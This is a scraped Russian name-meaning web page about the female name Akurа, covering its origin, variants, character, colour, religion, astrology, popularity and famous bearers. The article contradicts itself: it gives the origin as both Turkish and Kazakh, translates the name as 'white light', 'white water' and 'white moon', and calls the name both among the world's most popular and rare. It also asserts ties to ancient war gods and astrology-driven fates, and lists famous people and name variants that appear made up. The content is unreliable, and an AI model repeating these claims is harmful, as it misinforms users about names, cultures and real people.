<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%90%D0%BA%D0%BD%D1%83%D1%80%D0%B0+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Faknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%90%D0%BA%D0%BD%D1%83%D1%80%D0%B0+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Faknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Faknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html&text=%D0%90%D0%BA%D0%BD%D1%83%D1%80%D0%B0+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
<li class="level-1"><a href="#proishozhdenie-i-znachenie">Происхождение и значение</a></li><li class="level-1"><a href="#formy-i-varianty">Формы и варианты</a></li><li class="level-1"><a href="#harakter-i-sudba">Характер и судьба</a></li><li class="level-1"><a href="#kakoy-tsvet-podhodit">Какой цвет подходит</a></li><li class="level-1"><a href="#dostoinstva-i-nedostatki">Достоинства и недостатки</a></li><li class="level-1"><a href="#v-religii">В религии</a></li><li class="level-1"><a href="#astrologiya">Астрология</a></li><li class="level-1"><a href="#populyarnost-v-mire">Популярность в мире</a></li><li class="level-1"><a href="#izvestnye-lyudi">Известные люди</a></li></ol></div><div class="flat_pm_start"></div>
<p>Имя Акнур является распространенным в некоторых странах и обладает глубоким историческим и культурным значением. В данной статье мы рассмотрим происхождение и значение имени Акнур, его символику и влияние на личность и характер человека, а также попытаемся раскрыть его основные черты и особенности.</p>
<h2 id="proishozhdenie-i-znachenie">Происхождение и значение</h2>
<p>Имя Акнура имеет турецкое происхождение и имеет глубокий смысл. Состоящее из двух частей, оно в переводе означает &#8220;белый свет&#8221;. Первая часть имени, &#8220;ак&#8221;, означает &#8220;белый&#8221;, а вторая часть, &#8220;нура&#8221;, переводится как &#8220;свет&#8221;. Таким образом, это имя можно интерпретировать как &#8220;сияющий белый свет&#8221;.</p>
<p>Это имя имеет особое значение и символизирует чистоту, яркость и просветление. Оно отражает светлую и благородную натуру человека, наделяя его силой и энергией. Люди с именем Акнура обычно обладают яркой интеллектуальной способностью и творческим мышлением.</p>
<p>Это имя также имеет глубокий культурный контекст. В турецкой культуре свет и белый цвет ассоциируются с чистотой, добротой и духовностью. Это имя может быть выбрано для ребенка с надеждой, что он будет светить ярким светом в мире и принести радость и благополучие своей семье и окружающим.</p>
<p>В целом, это имя является красивым и глубоким именем с положительным значением. Оно отражает особенности и качества, которые могут вдохновлять и приносить радость окружающим.</p>
<h2 id="formy-i-varianty">Формы и варианты</h2>
<p>Имя Акнур имеет казахское происхождение и имеет несколько вариантов написания и произношения. В казахском языке оно означает &#8220;белая вода&#8221; или &#8220;чистая вода&#8221;. Это имя имеет глубокое символическое значение и часто ассоциируется с чистотой, свежестью и благополучием.</p>
<p>Одним из вариантов написания имени Акнур является &#8220;Акнуре&#8221;. В этом варианте добавляется окончание &#8220;-е&#8221;, что придает имени нежность и женственность. Имя Акнуре часто выбирают для своих дочерей родители, которые хотят подчеркнуть их нежный и чистый характер.</p>
<p>Еще одним вариантом написания имени Акнур является &#8220;Акнурлы&#8221;. В этом варианте добавляется окончание &#8220;-лы&#8221;, что придает имени активность и энергичность. Имя Акнурлы часто выбирают для своих сыновей родители, которые хотят, чтобы их ребенок был активным и энергичным.</p>
<p>Имя Акнур также может быть использовано в качестве отчества или фамилии. Например, Акнурович &#8211; отчество, которое образуется от имени Акнур и означает &#8220;сын Акнура&#8221;. Акнурова &#8211; фамилия, которая образуется от имени Акнур и означает &#8220;принадлежность к семье Акнур&#8221;.</p>
<p>Имя Акнур является уникальным и прекрасным выбором для ребенка. Оно не только звучит красиво, но и несет в себе глубокий смысл. Независимо от варианта написания или произношения, имя Акнур всегда будет напоминать о чистоте и свежести, что делает его особенным и запоминающимся.</p>
<h2 id="harakter-i-sudba">Характер и судьба</h2>
<p>Акнур – это имя, которое несет в себе глубокий смысл и неповторимую энергетику. Оно происходит из казахского языка и имеет тюркское происхождение. Слово &#8220;ак&#8221; в переводе означает &#8220;белый&#8221;, а &#8220;нур&#8221; – &#8220;свет&#8221;. Таким образом, имя Акнур можно интерпретировать как &#8220;белый свет&#8221; или &#8220;светлая душа&#8221;.</p>
<p>Люди с именем Акнур обладают особым характером, который отличается мудростью, добротой и силой воли. Они обладают яркой интуицией и часто принимают правильные решения, основываясь на своих внутренних ощущениях. Акнуры обладают способностью видеть глубже, чем другие, и часто становятся надежными советчиками и поддержкой для своих близких.</p>
<p>Судьба имени Акнур обычно является благоприятной. Люди с этим именем часто достигают успеха в своей профессиональной сфере и обладают хорошими лидерскими качествами. Они стремятся к саморазвитию и всегда готовы преодолевать трудности на пути к своим целям.</p>
<p>Имя Акнур также придает своим обладателям особую привлекательность и харизму. Они обладают прекрасным чувством юмора и способностью создавать позитивную атмосферу вокруг себя. Люди с именем Акнур обычно окружены множеством друзей и поклонников, которые ценят их искренность и доброту.</p>
<p>Таким образом, имя Акнур – это не только просто набор звуков, но и символ силы, мудрости и света. Люди с этим именем обладают особым характером и судьбой, которые помогают им преодолевать трудности и достигать успеха в жизни.</p>
<h2 id="kakoy-tsvet-podhodit">Какой цвет подходит</h2>
<p>Выбор цвета для имени Акнура может быть важным аспектом при создании логотипа, дизайна веб-сайта или просто при выборе цветовой гаммы для персонального использования. Цвет имени может передавать определенные эмоции, ассоциации и впечатления.</p>
<p>При выборе цвета для имени Акнура можно учитывать его происхождение и значение. Это имя имеет тюркское происхождение и означает &#8220;белая луна&#8221;. Отталкиваясь от этого значения, одним из подходящих цветов может быть белый. Белый цвет ассоциируется с чистотой, невинностью и светом, что может подчеркнуть красоту и уникальность имени Акнура.</p>
<p>Кроме белого, можно рассмотреть и другие цвета, которые могут хорошо сочетаться с именем Акнура. Например, голубой цвет может отражать спокойствие и гармонию, что может быть связано с луной и ее мягким светом. Зеленый цвет может символизировать природу, рост и жизнь, что может отражать энергию и жизненную силу имени Акнура.</p>
<p>Однако, выбор цвета для имени Акнура &#8211; это вопрос индивидуальных предпочтений и целей. Важно учитывать контекст использования имени и то, какой эффект вы хотите достичь. Цвет может быть мощным инструментом для передачи определенных эмоций и создания определенного впечатления, поэтому важно выбрать тот, который наилучшим образом соответствует вашим целям и визуальному образу имени Акнура.</p>
<h2 id="dostoinstva-i-nedostatki">Достоинства и недостатки</h2>
<p>Имя Акнура является одним из самых распространенных имен в Казахстане. Оно имеет свои достоинства и недостатки, которые следует учитывать при выборе имени для ребенка.</p>
<p>Одним из главных достоинств имени Акнура является его красивое и мелодичное звучание. Это имя имеет глубокий исторический корень и отражает культурное наследие казахского народа. Имя Акнура также обладает сильным символическим значением – оно переводится как &#8220;белая светлая луна&#8221;. Это имя может быть источником гордости и самоидентификации для его обладателя.</p>
<p>Еще одним достоинством имени Акнура является его уникальность. В современном обществе, где многие имена становятся популярными и обычными, это имя выделяется своей оригинальностью. Это может быть особенно важно для родителей, которые хотят, чтобы их ребенок имел уникальное и запоминающееся имя.</p>
<p>Однако, помимо достоинств, это имя также имеет некоторые недостатки. Во-первых, его произношение может вызывать трудности для неродных говорящих, особенно для тех, кто не знаком с казахским языком. Это может привести к неправильному произношению или искажению имени, что может быть неприятным для его обладателя.</p>
<p>Кроме того, имя Акнура может вызывать некоторые трудности в повседневной жизни. Некоторые люди могут испытывать затруднения с запоминанием и правильным произношением этого имени, что может привести к неловким ситуациям или недоразумениям. Также, это имя может быть сложным для написания, особенно для тех, кто не знаком с казахским алфавитом.</p>
<p>В целом, имя Акнура имеет свои достоинства и недостатки, которые следует учитывать при выборе имени для ребенка. Важно помнить, что выбор имени – это индивидуальное решение, которое должно отражать желания и предпочтения родителей, а также учитывать культурные и языковые особенности.</p>
<h2 id="v-religii">В религии</h2>
<p>В религии это имя: символ силы и мудрости.</p>
<p>В мире религиозных верований существует множество имен, которые играют важную роль в понимании и прославлении высших сил. Одним из таких имен является Акнур &#8211; имя, которое в различных культурах и религиях ассоциируется с силой и мудростью.</p>
<p>Во многих древних религиях, имя Акнур считается символом божественной мощи и величия. Оно часто ассоциируется с богами войны, защиты и победы. Верующие придают этому имени особое значение, видя в нем источник вдохновения и поддержки в трудных временах.</p>
<p>Акнур также связывают с мудростью и знанием. В различных религиозных текстах и легендах, имя Акнур упоминается в контексте образования и просветления. Верующие считают, что обращение к этому имени помогает получить мудрость и понимание, помогает преодолеть трудности и найти верное решение в сложных ситуациях.</p>
<p>Однако, несмотря на различные интерпретации и связанные с ним значения, имя Акнур остается символом единства и силы веры. В разных культурах и религиях, верующие находят в нем источник вдохновения и поддержки, обращаясь к нему в своих молитвах и ритуалах.</p>
<p>Имя Акнур в религии является не только символом силы и мудрости, но и напоминанием о важности веры и духовности в жизни каждого человека. Оно призывает к поиску истины и гармонии, к развитию духовных качеств и стремлению к духовному росту.</p>
<p>Таким образом, имя Акнур в религии играет значимую роль, объединяя верующих и напоминая им о силе веры и мудрости. Оно становится источником вдохновения и поддержки в жизни, помогая преодолеть трудности и найти путь к духовному просветлению.</p>
<h2 id="astrologiya">Астрология</h2>
<p>Астрология имени Акнура: тайны и символика.</p>
<p>Имена всегда были объектом особого внимания и интереса. Они не только являются нашими личностными маркерами, но и несут в себе глубокие символические значения. Одним из таких имен является Акнура.</p>
<p>В астрологии имя Акнура ассоциируется с сильным и энергичным характером. Люди с этим именем обладают необыкновенной силой воли и стремлением к достижению поставленных целей. Они обладают яркой интуицией и часто оказываются на верном пути, даже когда все кажется безнадежным.</p>
<p>Акнура – имя, которое символизирует солнце и свет. Люди с этим именем обладают яркой личностью и способностью привлекать внимание окружающих. Они обладают врожденным обаянием и легко завоевывают доверие людей. Благодаря своей харизме и энергии, они способны вдохновить и мотивировать других на достижение высоких результатов.</p>
<p>Акнура – имя, которое также ассоциируется с гармонией и балансом. Люди с этим именем стремятся к справедливости и равновесию во всех сферах жизни. Они обладают развитым чувством справедливости и всегда готовы защищать интересы других. Благодаря своей доброте и открытости, они легко находят общий язык с людьми и создают гармоничные отношения.</p>
<p>Астрология имени Акнура позволяет нам заглянуть в глубину личности и раскрыть ее тайны. Это имя несет в себе силу, свет и гармонию. Люди с этим именем обладают особым магнетизмом и способностью вдохновлять других на достижение высоких результатов. Они являются источником силы и опоры для окружающих, их присутствие всегда ощущается и запоминается.</p>
<h2 id="populyarnost-v-mire">Популярность в мире</h2>
<p>Имя Акнур является одним из самых популярных имен в мире. Оно имеет казахское происхождение и переводится как &#8220;белая луна&#8221;. Это имя обладает особым очарованием и красотой, что делает его привлекательным для многих родителей.</p>
<p>Акнур становится все более и более популярным в разных странах мира. Его привлекательность заключается в его звучании и глубоком смысле. Имя Акнур отражает красоту и свет, что делает его идеальным выбором для девочек.</p>
<p>Имя Акнур также имеет свою историю и символику. В культуре казахов луна считается символом женственности и красоты. Она ассоциируется с нежностью, мягкостью и загадочностью. Поэтому имя Акнур придает ребенку особую элегантность и грацию.</p>
<p>Многие родители выбирают имя Акнур для своих дочерей, чтобы передать им свою любовь и заботу. Оно звучит гармонично и приятно на слух, что делает его привлекательным для окружающих. Имя Акнур также имеет универсальное произношение, что позволяет его носителям чувствовать себя комфортно в любой культурной среде.</p>
<p>В целом, популярность имени Акнур в мире продолжает расти. Его красота и символика делают его привлекательным выбором для многих родителей. Имя Акнур придает ребенку особую элегантность и уникальность, что помогает им выделиться среди других. Все это делает имя Акнур одним из самых популярных имен в мире.</p>
<h2 id="izvestnye-lyudi">Известные люди</h2>
<p>Это имя является довольно редким и уникальным. Несмотря на это, в истории и современности можно найти несколько известных людей, которые носят это имя.</p>
<p>Одной из самых известных представительниц именно с именем Акнура является Акнура Казыбекова – талантливая казахстанская певица и композитор. Ее музыкальная карьера началась в 1990-х годах, и с тех пор она стала одной из самых популярных исполнительниц в Казахстане. Акнура Казыбекова известна своими яркими и эмоциональными выступлениями, а также глубокими и проникновенными текстами песен.</p>
<p>Еще одной известной личностью с этим именем является Акнура Кызы – казахстанская актриса и модель. Она стала известной благодаря своим ролям в популярных казахстанских фильмах и сериалах. Акнура Кызы обладает не только прекрасной внешностью, но и талантом актрисы, что позволяет ей успешно справляться с разнообразными ролями.</p>
<p>Имя Акнура также встречается в истории Кыргызстана. Акнура Токтогулова – известная кыргызская поэтесса и писательница. Ее произведения отличаются глубокими мыслями, эмоциональностью и проникновенностью. Акнура Токтогулова является одной из самых популярных и уважаемых литераторов в Кыргызстане, ее произведения переведены на множество языков и пользуются популярностью не только в родной стране, но и за ее пределами.</p>
<p>Это имя, несомненно, является особенным и привлекательным. Известные люди, которые носят это имя, своими достижениями и талантом доказывают, что оно принадлежит к истинно талантливым и успешным личностям.</p>
<div class="flat_pm_end"></div><div id="post-ratings-74467" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="b3b39b6c1d"><img id="rating_74467_1" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(74467, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_74467_2" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(74467, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_74467_3" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(74467, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_74467_4" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(74467, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_74467_5" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(74467, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_74467_text"></span><meta itemprop="name" content="Акнура &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="headline" content="Акнура &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="description" content="Имя Акнур является распространенным в некоторых странах и обладает глубоким историческим и культурным значением. В данной статье мы рассмотрим происхождение и значение имени Акнур, его символику и вли..." /><meta itemprop="datePublished" content="2023-12-27T18:07:52+03:00" /><meta itemprop="dateModified" content="2023-12-27T18:07:52+03:00" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/aknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><meta itemprop="author" content="Author" /><meta itemprop="mainEntityOfPage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/aknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Тайна-вашего-имени.рф" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-74467-loading" class="post-ratings-loading"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 15 просмотров</span>    
    
    </div>





        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-75925" class="post-card post-75925 post type-post status-publish format-standard  category-a">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/at-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/at-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Ат &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75923" class="post-card post-75923 post type-post status-publish format-standard  category-a">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/asyutka-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/asyutka-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Асютка &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75922" class="post-card post-75922 post type-post status-publish format-standard  category-a">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/agiodul-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/agiodul-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Агиодул &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75921" class="post-card post-75921 post type-post status-publish format-standard  category-a">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/aginya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/aginya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Агиня &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75920" class="post-card post-75920 post type-post status-publish format-standard  category-a">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/agina-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/agina-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Агина &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75914" class="post-card post-75914 post type-post status-publish format-standard  category-a">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/arsu-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/arsu-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Арсу &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-1744387-3 -->
<div id="yandex_rtb_R-A-1744387-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1744387-3',
    blockId: 'R-A-1744387-3'
  })
})</script></div>

    <meta itemprop="author" content="Author">
    <meta itemprop="datePublished" content="2023-12-27T18:07:52+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/aknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" content="Акнура &#8211; значение имени, происхождение, характер и судьба">
<meta itemprop="dateModified" content="2023-12-27">
<meta itemprop="datePublished" content="2023-12-27T18:07:52+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></div><meta itemprop="name" content="Тайна-вашего-имени.рф"><meta itemprop="telephone" content="Тайна-вашего-имени.рф"><meta itemprop="address" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aknura-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="a3f7efe98b"  name="a3f7efe98b"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "aa1c1da4409e8ecc3dbbe7e799090ab0" );document.getElementById("a3f7efe98b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/wink.png" alt=";-)"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/neutral.png" alt=":|"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mad.png" alt=":x"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/twisted.png" alt=":twisted:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/smile.png" alt=":smile:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/eek.png" alt=":shock:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/sad.png" alt=":sad:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/razz.png" alt=":razz:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/redface.png" alt=":oops:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/surprised.png" alt=":o"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/lol.png" alt=":lol:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/idea.png" alt=":idea:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/biggrin.png" alt=":grin:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/evil.png" alt=":evil:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cry.png" alt=":cry:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cool.png" alt=":cool:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/arrow.png" alt=":arrow:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/confused.png" alt=":???:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/question.png" alt=":?:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='74467' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->




	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
